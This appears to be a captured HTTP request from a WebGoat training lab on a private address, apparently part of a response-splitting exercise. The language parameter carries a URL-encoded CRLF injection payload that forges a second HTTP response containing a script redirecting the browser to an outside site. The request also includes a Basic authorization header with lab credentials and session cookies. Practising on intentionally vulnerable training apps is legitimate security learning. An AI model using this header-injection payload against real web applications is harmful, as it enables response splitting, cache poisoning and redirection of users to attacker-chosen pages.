 GET
/WebGoat/attack?Screen=79&menu=100&fromRedirect=yes&language=china%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2047%0d%0a%0d%0a%3Chtml%3E%0A
%3Cscript%20language%3D%22JavaScript%22%3E%0Adocument.location.href%3D%22http%3A%2F%2Fwww.baidu.com%22%0A%3C%2Fscript%3E%0A%3C%2Fhtml%3E HTTP/1.1
Host: 192.168.220.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.220.128/WebGoat/attack?Screen=79&menu=100
DNT: 1
Authorization: Basic cm9vdDpvd2FzcGJ3YQ==
Connection: close
Cookie: JSESSIONID=835FCA6061A2B6F83111E2F1CC86C361; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=ierkkh9o6fng2ns6j44hvl9516
Upgrade-Insecure-Requests: 1
request2